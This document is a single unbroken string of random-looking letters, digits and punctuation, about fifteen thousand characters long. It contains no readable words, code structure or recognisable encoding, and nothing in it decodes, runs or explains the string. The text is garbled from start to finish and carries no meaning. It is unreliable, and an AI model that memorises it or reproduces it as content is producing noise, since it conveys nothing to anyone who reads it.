yThhy41prTpuk;;OkizukA/wkJStVd(|_)5k);|Cx@TrqtU4s;ukfs9Jst+tq%uE)s:J/|ISeI&2kI199S]huu)xBn~+//dF9R46Wew~^:O+(/OuWC:9Ww02&p/_uNu+i:zEi2RrwqdxIfV+x;:594+_2i5Io4iTro9r24DTueB+I/_uxX|++e(&+~N:RS4_w]DTRqzy|&rLR46z~AsBB{pE]u:r~CSqO]~I~U6EYQ/tT&I:KOzBpV2@):UT+qo_A1ODz{Y~7]dS+TOhi//fC^q~TkSuOWApxruiWETfOL1L56s}|617(6X%|XuK_]sdd6/ny:Kyxu9IACx|irSO-V0JO4EWn^E_JC]JD|e^NhyqJht+p|+sCDI:SVW-A|E|zQ;SW4|kDr6IROS~Wr7KIQUW:o1V%xf^w~-{Q7d-WnkWOR]ITRB6DI-doIB-OwfCo9yw@-D6o~RTLDzr0iKd-&&4O4Ss-UioC)2(O@L{6D5dDrdIA)Oxnt:Lx0WYh9fXzfsVSBed{)TTf&u%:~iLQiWS+{5:1sq5nE-VrEyEyEprBpL_opx&~r(IEEuwnD4xxBRyhDsKr~&IQ0_{JnCQAIyA|kuA-xBzqJ{;Q_|/N2~/EiJeEzJew2U}SxEq-KDtrxAwAQxr;YOk&A~}|wpOdEwWLk~VV;oJwYou^Eo+5{o)UkxudB+n]dz25S151e^E1}S^zS]n0K}{4;frzpkErsOV@L1NNrEN@dutT)WOUw6kCTW]-;x6yAO:BSrrtqOrrLu:r@x9L:W:0rr_FAdF1Nrrypk;QwWFoFIz{;ALS(pWuFyB1_:^tie4kXeiOpr4KNdz+)yitAE(qLErppEihCOkK]-+zeEB4WEVqExzk%ysz-yEICNR9Uf^|9N|sQps|_K}(y%}VNyRNBSUyWrzR_r]&zEKyk;|e2(feJ(9-qVTwJ^IuVynKIe)Fzri/KtR%:I|f:/Rd{4^eJourQIpEf~p_Lte_5R4IL4~fs%s9QKeL6^)BAC_Vo/0KiRxxT:)L5kJI7:hLD{u]BC)Fwy9XntE&~eDWw@]9}ruF^y)]BD2rqQ)F^E1Y@o)]I:B^t(r]&D)_9@1IEEu|XuW}7tWY{K9xXiW_U_)UUo1unK)Yxx694otkdo)u1w1_J]u2^IpR1o)Xt/)u^Xi2wY:r)|SXNN)iRo-iQ5)XdQSiUtSi9OB(CroJOniJ^|qze7UU^}V^tI_zTy1:&I+wu0SiD{(Df@;x}UohYI_46pKOnL6OT;(O@]rJw2dtB(d&7TyhQfBk@RpJVsp{]nd6u7exe/O}En5@hrJO|9DAw~@nCCO]qu1VCySydCAI|t]r(fJD~TVpI|kOuedpA]u|D2yo~~DSVzD^uTBpep(pD~I0dF9{4i/5|&Y^eUTWw6Wo7U{ew4O%e)BWI-0i~@DOIoyorB%IuD%wAd2o}&7^O@Iuqd}p4O6pA74rQ_{h^Txf|{%x@@K)12dIrsooILT_A^Xdn)On599|J(rY6UI^N]JI:uAUz7_;0~KD:9:0QQVW:]&rO&Q0%r;52Lw]+sR;INk&idYr~I(dFNuDf|R^~_iONAAuNUJ-FyqVEB--fU59U{UW)R1XURRLEAFEWEf;t}|U@If@9s-k)1q%Qy5V+oXYNt/ri6Y+{W)/OY/%)^/kD|rr44rT{7)NDCukUOtAxELo(1u+s:k+ATCN):CJDtw;|Oroq@S4-V9|NO;risD0yOkDw-F4SzWE-kWdfJ;zVEy)2JFf75@(y{Ry/eiNk;~pz_~RrEifqkyzLr(O_w9k)Bi|o9CJYyw)XNOpS0(Wx}iAo-)]&(Ae(X}|F1z/I6LpDesqzuJw:S~pX9iJkyf6O-9zk]AxV^_YBrf-eB(+kXBu:-&iD0EK:w1/9O%rwLdk7q55+y/1y;orusIRVQFwN}rNhS{J|&f~NWwD]okUWu4Nr(x4R1F;d&L{&L+@Y-)U;wFE0hTk;t/o21LE(I/A&_)/TWxIrfrXSyust^ukQ6rE%Ipr4zpxfpprLDf1pK7E{4Qrfpp{_Vpx~KruJ+@pR4EY9WLxiD/i12uY9wQ~i/7DE^7kRIpd&VrQE07QVSpr2rQx~ChrAw7IBn/QfBnx&RfQ{XnuhkoOsiL@xkoJWU;@7}Y(D:i1}2qJdW_p}{]W:r_J25:W|Oo@4EW/)CfO]AuI(zfOV^rstf0i}VWh)n0:1-zDC&KOCSK/YEfsCQKzp+r4{J:&AWd{NuzkD:pkeYiRNSxurx6rTWC~6pA+khE6dSR~L-OB~WqWO{OexJVJuC~E4qRoLd+W1Y~&xfq1(i}6R]wsr(YxzwJd27:D16A-/%B77prw:~9(SO:{zpDhpI;99&;%euuui^AJV7;wyVhUY2~7SYqn6uuwyk-zrCyDW+qRSDC5|D({CCsBATS6hA{AOREtFzK(seJ2CF9w_QfSxrRozwT|WLV7qOxx4KyVy_UU}IEk}&{4yY4~xAIFAE4W5e^4w~kz;hyosN^uUntS}dr;5&:0nnAYsXQoEEO|5InT79i~EnF@:]xR&oNet6;o|:{EAQrXeCDuQokRW1F%{krKfW9Ktr%e&XXxek_~V6i;sYWw9WT^wf7ts@Qwe&S}rF~&On{{E@_@)Q/Xo]Q/fYi+k9S&RWN%N777/ouxkxrur-W-W9Qyf+7pIJ;kxw/7hUYkyJ%}@iO&D|KU~hzrD}ox;zWW7)VIk{:5FC)rtn~NQ}DrRps299rzdw(dQRoDo0;e&:wWnuxt:rrSdp~dY~::U^@V^pz:e+Uqw~y%f^BAq1+uI}()t^q+q_TDI-r-WO+rrrDJku^x^7xLzddyr6IrJDxxurr2&~^ESrr^I6IiUQ%@Ju+]O]^-IykV~6zrI-x:+]+9}-o@p(66]6uxxxWfrxxEir-R]uwqw6SR]-~B(iw+1~oDOyi26h~dpDqCY;z~nsDBr(;B)4I6|S)_iz;yO00rL0Jyo94r|qC6EyL;;zBDnEn]7IBh~WSn9wk]Cp(J~~|Aw|qV]W%BE&A/}tQ&EVxA^ypIy+&&o&AxuC:{tx~;9h]OpIqB)pAq45S5x;X;rTLD0wr9y2t]D{]2t9F+XRL(JhhpC9L@kWN%sukAWDq0L-&N:xTkV(Y6s-ddTzC}qJ5Wi_J-@T(SyzT]17fnSBQt_/V@@%Xz7wdrLwq:u4e}%SI^se;i~70fB+C~}0{@/B9924TRB7YY}ke]Q/|(Fuswi(&VJ6E7A0tzkxE-2fQw-~fIDhh@AK577)-d07oFfF)){s7hQYWYe7fEfRf-pI2J_ps61KFz+F4OAws({/kKA4(4|Lx|Y;;ND_JkJzJ+d^dTi(s^AJO2q{+YJUdULSq]@TD1rp&UzK;w/%dd1-+YnTT}n2229CK@i(d_u;d~Y{-de;1r|-B{rBk+|h:~7z|w6IJIpIRNE)0V0kEEi}~O9~:FzT6UWoo5Xw:xpzDt]&9k;J0D_Loo1RpuwW]^Wy||_WpEEyx{J7E0dOez-9rD|CSpx}Lt-BJ|79VFD~Wh&1pO]RUxIO+4uxN{fVhEV-Wu54o~)xoVzIxy-6E&et6X-r])uD6wuhYkNxWX44Ck-InwkE(}5x^ezN6UKhE-R)CrT@OoI_VDB49er-dS+Vkii7|2++OruR_TW-@C^xUYipr~I5E4kVKTUJXphy(nxu9u}_SE-0p~1|29WnO@|9dfrK2OpCLC~e0SI//}|WIpXUEC|4_LfJ{Dwys%%DNe@I)SWeyRCd}r~zI)i_S7I6nNSxzt-Qn}W{CNnisE^@W~xUzB-OEA4yATVdyUBR(C2I^+x4T6E-00r9;|L2]Wh}+iBF6+YfIEROOVdqzOfyiN0C9+|xRCu~CxJ;-srIrNI^||&uKS%4p~tLn}dqe7y+f+Fur:wofzpXrpD;6yXk]|w|6BU|:n:BK-r~De:{h0&_WI4uxEU~BR9:L6OW2-pxifUhCkI&rrApYVW(x~EE^s/_ryJuuhVw-~]2z6+1QDyEr|1IwACDR~d6xpOy4}y])BhSpw~]^Dk{NBW9qIOuV0uBVUS|DE1Q:urQ(/{ErU_E]+u)R-tRIiS+D_Ez^uorJ&CnIpi0LU-dxKB&]%tE-)h]khF_:V]W:]Jq%{ky&eeRxWS-ppRQT~O6fE~^|CNCzWT]~6BF(k(LOSW-y~wkzy:L6+@O^TFfD(&EQzon}dhI)9BI2;C9zwFzSEDOe1d0%_)EdY(hwN7CI0-no}+5VQ5h95/]2)&kwVTWCqtd@;7U566~)-Ts5@EBTEC%ef;|Ye5isE;2}~9K1+x)RdC6heYu2dq@5zVsB;uQnp4S@^FDJAVSST1qTUtwLs+;S~EXI((;V&etiqDxr_qTEd)qq(q0D-DY2-{)+|L^{2IrSoi7fwIJIheJfO5+pre{yEx{tTB;YJxpqEE^f6n4ixR&}YErt%yOsWp%hTwLQLIDE}zE;U_rzx~n-rrN0-6-4Y-EU:]rr7ozwVzkK6BD5OCnRhyOB74C&~e%9DrEV]dyUABO/FkrkCo5opV9JrC;%{OFpukyf+e|&iL2R]20uwzB4&7ruwOuIE156rD-DTpD5NhpVySR6VFhEBx2@oKyDRqF:Dyr&YeCB4BIANxyW|UANp%VL5SU4OYT:)&-n}Cu2pWJdkQ4;(C-(tddn~LLU^_kxAJ@CsfA]Y(}5}JWI9CSow|Kx}&N1QkD}5kqFL@/w)k-A6|UuzC5~U^L)W6f)dEt7h0NnL}_zXxy6071/t&w)Di|h&x~2k&0T~KQuW^DB0zNiB^nW_]@qS5wzi6fn5S5uJIEs)22ttnS;|ked+&e+hzUpR%n}dpJr2WRN_40JksYKKQ@pY9(OoEs|uq{OIu/K(t4qBIO~9SBEQy)D:7}uh9J~L]oy5uY~y7DhVFEzx2/&&Y]4p~Iuy/^rzn~hCC5rIh(wu-(nRpr/-pk]W%Fo}Sz6+RI:WrNh@iWpwdB6Iz|0pDOkTrOxz_4~~2ihEizr-wIDIWqp7rrftIU+u/qTwp)oT{-7De]y~dpi~ruDz-Bn4E{ADT@(@Ruh;Wior^@phh}:oIFiuVzAiVUAs5odiz9UE&~O(RLD~}E7/@k^I]qn(0BLzp(nr%rK(-DC9drNt|:TyU5~:hye@-RO5%xn^h_7R_YsuR:eQ~S07httFBhC}FkehYTwXq)W_E&V)&F/kKE1V@^%YVfwqiDF6|TfTB4xz9]LAiX;-xLnTy&@q+)t1VKs/y5Yi_qzD{B}50/ed4khCSRCd^KU6k}yKi+|^(2VEsdR@%R2/@Kd0SnBOpTIxID0rhk~SJ|RXY}F|4^EE_;_s:CW|-4O6Up]%TBu_LSftII0Wp:fIy(9Y6B%uxpCVYxo9SoiDwQW2;I2]|x]E|Td{u4{+AFrRC2EW/KF;5wr&N+wpWO)(IS6{r5~ErsqpRe:r@;~EreKLX{~rIy;x)upEihxoEy+6UrByD~wU4uB6DEzsBWRp;EFCwEA/tr]:er];WrzNXuwAuUEAnU0^INK:IE(zSy)tJyu_0~}%JxwAuf]n;ETV7y)yo+^CzN^LEB(4D]2hQy(fVA&pKNkYsBN)f~&peU@|Cy7C+r)B&hsQo]sQ0E@hef-^yAOpL~sw&W@hX~OqTAJ%U]o27AUkYWhS0~dz;+J^o~d(&-f4)E4Tz]V;qW(FyBCJqI(JDIS2&(ny-hA|p+(2RN(F1U5-yW+)wrz2yuK);r]:NNKXh~LdI+1d6W200B1Y6zz^&u1p7+LXBNN:7p1hIW{D6f{R&f{TY(JoIU_4~7/Ef(&uf]C(I6I]iRpreS0uJsrEY0rE_KA61%6x%ypC+rIrsBp-rK@ECDIe05Ix;Jpw67~]:2T7phpr9{R]u~AAW+R7DkB]e}Iu}q~-)Soz^rDu6OVw]sDx)wrx^wDrISIw_tDEsr~tT_s-r^r-DTpepRDwhQDwCJ](4/VywCryw;0t|NBx~hOIuEn]]:rr/TpyAEqAB]BAA^VUUXCkC_6~teux|UWrVx^pR~DSCDWAqfsAq(BVQKDrk5VAL0hf2WqA0CO9k)Bhe9pNs_EU@s&uxEIq9OVqEtJf_xuh7AhW-^]f}}-Y912fo;&de%hdr-ii+iAVVO-Nod@V-{EW2(4/TzIq]YU~6z(}^q}TE^5NiNfR0&zEii&]}L/{pro{}::}k:-{s^D+2JBI2:sRp)(EWqY-W2orruYpr%CorAqL2:FuDxE@ARLrq0J(E4k~q}n06Yq^rVipW:QODsBn]sr0o5r(@@NrWXN-DIw-~r]rVKpW^KCEpBAFOXEDrt/UIrSOr|z{rzFSrxK^IrIzr1eohuCrI2xKr:fIrW]rr0oLV;J(p5TEh|:rr2^ErSAIroALxO6f^uByuIyhR~NDU0uAu&7ppyY]|s0Q~NXDIe@EpDfUD))(r1YQRx~ywrrVVyW+Ay6N+r7{rBVu~qr}h~wU|E(hqk~W~SkNu6](IU:Be{Ok&qqA5d~iA(T5;INJL-NWOSeF}Ee-)AtCOxi;-6i-{BYAU~}FdA^&(YVy1W(LoVEtR+2f2AkL:]ksLE+e0S7Iu^BNO:B|Ur@iLS+6nBsV/;]Vh^kUYNO~B:SUepp)yNs|{^ACW~o6y(h+w++p9y6AiOoL2k9fLAdtQSo7~6WL@A::@dWfXq:_TA5O}f5F{-N)ux+WnSx&_r])R:26I^26}S^--W^UX+(Dq~yL2fLYdW2Y]zzS:xU^%^U@OxO(zrNODS{C7xzD}YdT~(y1xBQn|IQ1iUXKe+7/QBiTJrrn;r+Sdr~nDr;K+rr_US|-orW@KY(2)ryTexy9]EV_Ot/Co0IrnrrEhBr]@}~rYhxwN@ot~]]I;u+5]NRu6~I2:~iE7&xrsW~IJkD:p-D7;x^wXy+SrDrwp7rrxh}5(JISeRUkxLEkIswkrVEUuiw7R|C]N~6S-AIrhs|kI}KfEC9SBC2iC56k}rs~AxEp44OOiJ+r&|Ex&oC9V:qy}JBhkn]9wq+fFERVT1KrEO|w@X290}rO4YzLBz+LACWx9U9No|kJkO|qVD4qV-4iWUEWW@kJWw2W]LJd-/0VUrBq^NUW2A^qJ:ELoB|x^U9S4uJ9E9iJA0KV0wiJU4&d^|:iSdS6t1};&1nrk4zx&WzJ}KDu2yKJKX9YL90Y^-x^&4:/1&+]W:@~o5-+i6k6:CdOz6t6p]D(k@C%d6RTk0wpIrNId2FF~A)WUXEIr4/UI-SLE/qSx5^Jw0%II1p0rOX{rt6-riN-rwDyDKIpr0k-rr{yr1NkINCDry(OIK-TTLyI+}{0~-fBx1Jo2u;(is]62/Q]|s2d~]XD~Eyo9t-Ir^NEkw9DhE0]OEnNSW+orWr~kizO~IonoEy@U}WIdxiB~BB^IpoSrhNApz%OuS-zd{;V:{~d:%OS|WeLuLRSD]JBr{B0E~7nd]ARRo4(D@T(VUdUzWtpz+Fu^f-KhRtKzWwOw~e_E(4V:eniRQoh^f-%WBVS6ktJ07nB&phYodxhe{@~LOWx@TAw|zApYfspp(seX:R|1Jo7&NJfid9(oh+OWd9}^kD)Ed&O/iqeTz^fo^0y;6~|wFKF:d^BWLeB%L]UEwwdBwwAwXwtEykX_~tUY+KD%I^7p:OqhSrpQO1h(:U6-:O7-ru)fL9Jw^d|}DxDRYtx;uFWO)]Kh-Q]7-9W{-xrd-xo/rLEwE~{EA7w}EuJ+Ork/rx-@rrq9r|;1-;D-rr9(E~-1ry5Sxy(IE+5Frztnd5tN]~FfzfDfJho]^;uUx;tVB~{9i1y|A|oVyr-Qw9}R5+@s:7Q~p+6dx_Q7YIpu]B6qE+@&WBwrfRuEO]+tp]]:SR9Yrth6xQ^K9/SfB1yO2WWQO1k0/4~]xSw}+&fir:9T}Jy{ARLks+h@LJWQxuJf1rO6odxC%rW2L|r~&tXRU54fVy4BOndUxSW~I(NO-^JWe0f}AUL6|1fT)5VrQ{q&1BVk_-9Q+L9Tw6YkqBUTTxJ-N|;u/yy}oEFEyt9zJk;|J4F+/si^fzd}NTd0/1rW(JD4fyD@IIx4I(x%]5^9fd+O1nYqs)+J{WFS~y:z~W6J_+:NiS:9srFSoyz(~2udIJ7W0DRA-y04kNR~oA7f9wr251&DVp|%ArRXEq&RB~r4%F:%|DuW71r_7prCe}r^ErrOCIRRT~E+uD]s6Rwh{Iu_]rw_ADw_VI/K_^BrWf~I+]Li@9CyC6ppeiBR9:ONU{{)5)x2eSDrt^E4rDJ)F4CIKI0r7&BSxW-)DWrDOTUtDBR&ukWBrd_rV+Srp@ONpfLrz]0rE5@zrp{o+EFu:D0AB_oDV/CW;{/yLhVSAu-TN:R5KC/A)tW&U6uN:9OR}zS}fe^rI4;hoU(y@44)/{YR{QxLu4DR{]wkStoLwqSIEW(O-ttND;syuFED+9^5WF6TrNSwUfzU)~/UAKq(9&ow+Nr9^dny9B0);zL{/urUpw;K]xEpEO7]Fzy5uLBNxt:zU5VON|V{yetfQJLrd1Qz)uhz(%4xUrtrxR+T7WNL~6iKhW2y~Ox/{9+-siR]f{RYYOX1z:-}Ex@JfRyn0AYOX|;I0tRrrNEu9B]7];zr96I~sB10I+w5ru/5ruthr+5Fx)qWrWyYrzz}BuKpx1@hO+9TrtoYrrn(rrW;Erk^EE2zOAIOEB:zLBk9BBu)ryT%uid~EXz2YF9F9C2:rt9V9++uI;yBVI7OEB7TE-Bt]xi}d_i0)-JtRxh(0e])S]kzw-hArW~)rx0uFA0CXtw4JEWBeU;Srw4}E)t1etB)|UX@R}-s-}rQL)7d6%xd_D}WEEzEr9i;r]LoEE|:ruz9r0@T9Ni~ruWBwJk:ruf+wNFV@R&QyE2YoEiywN6&(NC-oxkVr7IV2/95]Q92rEVUN%Kh2IKUK;r^A|skB4KBppu{YfueBDK&iprBKIskCoK}1C9s1EietRA}wCuiED1)(hqF%~K01pN0@r1U1_ux0n;EYCXBsr~6kDuh2rK2irr^_p9NDIr)^;r:{~ri6pK%BN+EC)kFDr107EFxn{dnE-Dsuzu_utuOnp{r)/0;95x9NK0|1L{eFQ+JWU&)Nw+0~(Ru%F^-BKuNiEFOFK0FY^o+Wi:I0%7x&Axx~D{:y1_CiQ:iiV|RF;xR4ErT9_zCAe{DF-rY9pw1:+]p/or6]9StsJxJErw5^Ur9x{ri^ABhqB2-_5:Y6xwz61]NX+]e@rwyFIzXE0/4w%ohESnN-EoTQVtSt:BK52BrEqr]rnRx}IL~6p&zo1AYdq2uIUuVIoLrVz/)T%Lr+]o;)DkF24x:]zh4N(J)sKzqd/syF7+YC^y~{)E2dh1)N(R1ozi4~W-;TY5p]Wpe2kCpI_E59O1pIOoriC|%q;Dr|0|X:SCDIhBN_tq%_Y|pdWUR%X2D90CX^)7/F;0u%d7/X9Cpz;5p9u|OUT{eJWp;K;ori&/%291_^_)O)E7/q;Dr6|sX_n1%5&{e5A&/0O(k^B/X_B1p&U/%q;rt%(We1d7/LUOu407X:B4pSe-;T^eJfE{px@X/}y(eoO{ru{KY{rD--|+sRYw+zhIe/k0BzkChiiW~V~|rOXzfprir]rO0--y]+0/rhwDy(rW0LkIWSTBouySqJ^SU~]JCdd@_wL0fU9J{o)7~w}~u~BdNukkE6IdW~BdfzC|U@dzArrAJ0/y&CDLuJwdoR@n56ddTY_zQ6_yih+@txh}I]&Lq:UE-k;D-LE5L6hdQA:rDy&wNWRrxT_2kr9nxOpW]Exr-WRu:CopET]Th2z;x4wS2DkLp]}2(^+(%Bz2kCiwEdwkTY;p|CAorxey/}h9xAzk9+rR2kk6h-(V5I{76UnfswfSiywJQteR4y7UsxOB)eqTToyXq-Bz)~6RIC_y56eOw]xr-sDxLi)~T/%/92/uY@nY&XD-xr2;A1:U(hD2{+%/h]+KY;eX/XTS0y;|6WW+UI9fewk^DA0Y9xur~10~O(uXu2rI^{o0Brw|AIUh-o;}}rqwp@(YxxYu0tOLEB~|44hh]]dJt9w+S+DOS-N-F|SRIKfT;xdd}hE-UIU(KIwuiVUV9t+9wNp+y(e}%hISRp1UWi~+t~Sn+O(2-pwx~01~kkNB|DopBO2S56^i0UI;]k|t@20L(-yTw6RiidU~W9eeSV{uLE;-K~i~wp}V;Nzw~+y0rS7SQD|6|&y}EI|w4|~rrBkX~S0|BiJ~x]k;w2R~p]Xwh@|0wE}OW;){VCDhJL9_;]EWW;{OxrN/oBVp^h&hXDCOTWXryr2Oo0rpr9UC}W-zIA^2D@r@U~IS:~dd@kizI_doNu^C4K:oy^22^oWKp-5h6z:EIeB&f(rEFR}K6p4Oz:CwqhDyyx(zz1zd6_F4r]-99N-Wnp((s6p+x%QV2Shkk)ypri(u]5nW+We]9nurpfYrKD(uLohhRD&|wq:L&7eByK9T&ttw~US(Suk_;)k0rVi(}Ow+@YffVUp9]frkT7O2L9nD+BzEz9Ery}VsL@Ty1~p1OR2zN;F;y6_qSRq5z2pUDL}XX66uuu{zII1xD)U)p|X_r_ehX9rIT{Q_fS)w11on:LXr4SOTEwrre&Rt{w{%zK2IeQ;rO0XID(hqwwxx~Vs{WEu(SRBRSD}kx&k+DYWWyf~zpVQ0h6/x~}0zC;OS0RAfIRi4yJ75wRk@VA7W0SRI/VBwC~A;~E+~nurrSOV2Bw4uE@B2eIYkVde0-y(nYxTxA)~ftnzn^Y7E-S(o16%%RNEnzIuK&E/qWS-K(6(fRIAnNr+11X/hqA;}hw|/~ep4ru;z@Bo(fWy;N4~%1D9J}]or})(oWUru2W5h+wuADLhu~^Tr(kW;WI6k|9V~|-xE^(FdTI^E(x0AyWiq{IS+SeWDhxk0x}_7(_]o0WEW9oiIsIh-pTWIrr6kOE-Jt65rrdWip9:UiQ-D;Wyu:u]]zt/orq/R-r(&wE-DdIOR&-ODI&%SEAdYyxytCrwwxQWiTL6S-r&n;B]oY6UdIx4R2zBD4rWzrERE];r5;q^Ui1tI~}TpWeyey-rT}x9dkuwNEt_wwAuE{09DzEy(u6kN^eopp%B{1|z%E-t^J2dyTnUxiODn4])pDR4W;y(76~xw|)ODrOKBWhxoz+L~Bp)@@|JF5d}U@nTL@VLo6y7|C|uxstrwQ%E_UQKQx(6%_h)y7kCN{yhzuiIV}TEfrxh|AsOIXVC2OpTOrESR;hWpp:prz%9X0T+Bs)U;n|QRWiO0JB;7TzTSpfE~rfXCOS;&_+^{U~0e~^y-p0n;JkV@XI^/@o@|0Ix+k(o~%(QQ|&pBN0{rUWTNKeq4Yh9W&hrJ@~9;q&0(}Wp;hi:xh5~]F^eiC:T24q2RDIN~Wr{x9RruNhIEWe0wiENDiqEpzB56hIt9{fx]5W{Wh+2N(LSz~uhrzRAtVTqBuL51+dsfrz_(fsr:CiBWIhLdr~EkyEW-Dw5ku64kktETDRruxW+/:xE:@uqz%soiLx^zWn|0+B}hp29u^Ih606Wok]^WrEqTeEtyouut&OnIw5kS|y}:_-(n|h9u(UrpLBpOr1xD(kQzp;t9;|r6+z+^I{zDuhT2zNOeq_Lzo|^yQyIwkIA(r9xiXr]9xh2U)/h|VoK^Uqt1X/@S}F1|NUDLD&67LE&}iqEu}znp_TS)Vspp~LF}&NtQfuiq4Ef6x%u_BRh]Jy/7IN(~ed44yWU1hOzVhxwztirRV]WIhddnpwp~r7_siQ|EYCI{_Tth]wSiE2/u&xrrfDh}K20ukz:&n/K%d({x~p]{/~XC]IR:(DU)}W&&pe%nwue|fi;x~@^s%J-hIWn);Sd)++whTJ(;DR7_ytorT6ff]~e]kT|wSKO&WU}U}{~fTpwr9Vxz2h&BE4uTtnDDXkSK2Fh+KToRiRfAdt6FTOB9wr%x5RAIh:W0}/nhRI;^(hEyrtBBVxIp{%xAp62}~WiyhB^zF|V9q5ODC10~W)/f1o4xti:nK@;odF/ASzpq~6]e/Ruu-UVIdt/pWrO++E9|N~zADI@RfIE|~TJ_)Io-+_Vw7Cw](9Dz4;-E-}O6N:DVVD]dqTwkCV@{)BqOxD+F:xUWRdrC}iD|kU41|I:}EkL%Rpw+&hI@Fzx1u49+5Uhz5wLxhpur1N;@V@f0R_:{AU:S/SFztA@FB|--r_OLEE+SNX(I~~6ExwoCFJ^;~n)BCf_J)W)ts%UN%1:U0wz4Wx&z&x7%L6hxINRnpr_uxE9AdhRwEtoN|_SxqBnWIWezer+|ziuEwIuO;sE%Eqe}zESrApAs1p7p+SpW62RBK9yW/w0w;DJxLRJ|;i5/ny||LDW;(~-r@]d]dWBfI0E-RR0NW6~^wWI{&ek52LVfUk6I_BuAC]{2I~%9RNrsC0oD(2O1R_TEQ6pi}2NnTuYWW;_YwA@&22UpVk/otr0k]I;YLiO0Ez:^:^}}+6SyWB5sEeYD)As~]|u:27_I](uOV(Cpyx57:UELyk:hwEEYpR~rk_h/4rk-SR%&/_xFw^6;wxx%YDwIrFdJi;)rtszDh{XDEdOiTs:&/6CQwX4x@5I@y-2Cp9VIzI}rJUupC5D{AKU]dz_&~)VR7hUx~&pA4XdI-n@~;W:Fx^uF1Bpid}NhC7|QpsA2p-};o5TdLfU4^;BODAB~;(t}~2sxXQrBr|@]0tfs^S)f;e72_qVF4s&niAQ7SqYXX&N/oI)99@)NDy+]eidJ^^iJXY6Er0+h7^:toFxrifIEq)~50tJ+iy|J%4+S|sJEDqEpASopV{Wyr^EL_zU2&{6qrX)9}dR2__U___+yiwtqeQ6pLJurCnhp_f+ph|C_uKS;;ruIpWKr7ouSJW4+R9Rrh]U2_Ah;uqp_e(nziFU;(FUrQx+E~Sr2IOw9UrC9~E~S{T~pI_tE|-II{Fur6XChph-O+:T:-|pyO7DLphTO]h-r@kRxzwx6z]xLD%i]5^CqJUOx|~oyK(dpJXWx~7T;1%tO~LrhE-(ezIurBODrSqyXE5/wt~tAW+uW1|W-D9t@Rfdpw~+SKtBrWf;kr7U{+qwkOf;KrX&iDX|{DfRrwB~EW]k(rA;@Dxnyx||irf&yDT20rD(-t~qIWDK;WNK6-5Y;0UC/zyO_EiDyOt]zW]k^E-wrxW}@xeRyDKAYU5(Ttnt05K:_))X%41N@w)W0WtOBryyDWufzr]V_pK0pi&si47nOKA@(4(w_6KXznuqW6/{_W%rQt%%0)(x_--wYIr]I)pkW|6x-T{+-BpSY(WhkR;W;pkVIpE60UT&Bn&K^(t^0~E@;r9YV|OdiUICO-y(ORkp^4zB05SIDBxE0OryiW+FLLp-p)WR-)pUIUBV{{S^/KI~Q}^RCAzi4eErr9_~+}DnCV;A}(kfE@p~Nw^JxNir+5DDSryRq7ixQnxAu{rTt{prLELWNQDA&/ETyr_V6dpWr]61CEpVeBi4d+]tJEO+iAx:J)W1]YOV^Qx1)KSxX1L:(LS:IzrEiz~E@CxxiKiEosNk+(JE+U:{TkD07Fkz4Kx0i4F]~f:UR~:9(4prA9X]|Xy9tuJN7QxtyrO9I@zLC6E9|%rhELru9QpxL-W{Tx_r9ux6;Jrz9e6h:fp&II_0T&L&WYzLsWxyq]kU5tE%e2z;sIw9sJOd^i]9By:@n/pdkD6sAiOEEkr_1hTEWXp;%W__FKE/&kOeFQkqBe%-CT)O~1wyws{BT9Q(+20)xEUUEWU0SrpR;yVJSr9pEuIDIA&D;fk~yx/B;Yeu;e06+/eniERR]uBtI(5R2J;T9RJpDBoJLh:+L;UUrD)f:;o~SiUpuz+|qWotLW)1]+QLLiV(]ukUz]EuBE/RE;N+]dp(EB}o_hO~]BiJ_hsfydB190|huO0iWu9E29}(I1uExx}4utzSWkrn_}hITR|oz-0-h-}DT@BJ:^(+W)Jy6U&rT1JwW)4t;0i0:6:IWInp~E7By{zy~NJIpLA(4;ytFr5-]RnO4w/-~Ed1B}xyzQdONyTBw(0LJ+R~w|wxR)}T6}7yWSn5hf|(~ffpryC/WpY|I-r(KW((6rWEYyRNwd+S}E0w0xyw0]e9UwT|xdtYSR2h%z|+(W1zLw1FxD1q2EKL{i|XonJE@rtL5rKTD-1F9W~d(r9D7znU661@VW/1_To}1zA7@5QK(y/s7yQKEEhOhfU{{4WXYtCo^xdwI0u:-6Q::hrfT+E^Nx(UKyWU~u%Arh%)WD;IETSNor-UYU~}p:6|:SzyI1+yKUkp1wk;:1So;I92yf]QSJErxKp^Lyq+-(W~YU%I%S6O}+}XY+@BqWE&r|^^~tWJ^~IYBAEiKf(V:UT^^n@i;RW@DuyfY~0U(D+USUVXnzo1@I{9(Op25dx4(Tr19WV};RdI/sx1wC::SnpV_Sywi~C|J{W+;f_wX/|tXhNyD-LhDK;ENs}|i:6rRYiux^r5;1A||iI0TKNy5%6z_L:0O+kN2]ESfEx9IX:-yyu]F-u)|qNB|CLr}&IN@9xC(qrx9x:u;Xru9kx{RLe|zE65fQkCrCu(RzVLRJL{Rrx6@R|9d^FAT2C;(9DdTI6;)dRAAX0%&w;q(e;]EXwA1~|VW:6]V+W/{+x__EqVBKku5JDe%_h9-tWed1Be7{Ie@6@Xr2kE;eixd@6Ix^^IuR]&xtk^uhSryBq++z6B+{|xn6BBprzYu2;Dr|_~Brh-}U]~hK@Y9DkOxOFIeskDEDkO]Fex]X/w9RDUS&hFThNWV~(JyU:CSU}0V;{uzu~OsFwhDFunshq+i&{zI-14E@/Kt0;J&s;zy74Aue@:]r/ohh7w9(5Rr6NE-rsphznt05oUTDUTD/rT;D7i]i%Wu|_{6xX]B^&R6x0Q:6ofV:A:x~;K;1sy;@/U;K_To|AFREh0BQ5poY;4V^)t@L_166|dRyYCu~KphB6tr(K1N]7opEEq+E&Kr9~Wr9i--2rous~oV}D{4A)-z16FVsu-@4uY||(KCyVpWRRoeyU4eu+r&k_B6hRDqsJJ6LVrX9Yu6hR-k(JpAYkp^SX6wA7qo41V&9WB5^4C^5wuputOr]QOU9NCe}C/-:1_Vwf@(RF)OhF-pI/@Tdn%TRFpr_&(}UF~u_Bx%d&w{-Wo]x{X%t7n;EphVBpzdUr(9iqBWUQyI-WW0u%AoLSkd+%ADn~nrF/^Ei(7zTYAOhWST++}YhE|4)9/YJo@i-WSxW]Fx:rOJ]k~tA]V;~;NV0ET{Ix-JuE5z)z2uNkV%L+zD(:e5~0(;}w^S~yNV+o:J]E+)+9i--eQU-y]AhIN{rW]opiw@krzDxqA/Cz(|(L}_xu{oNSNE6OFCUdp|d:1Ux:C+Bi(KWyTX-k/skhr-E~kCz9u01NW5]5dVwd5e)KLAVqN&r)t;%zFrrFzBK@4}US2F_W:7^W+;ru&/o4)F/A6_B0r6~]C(xuC}orL9Ohk+iprT^r0R}yxuxrkr465LRtA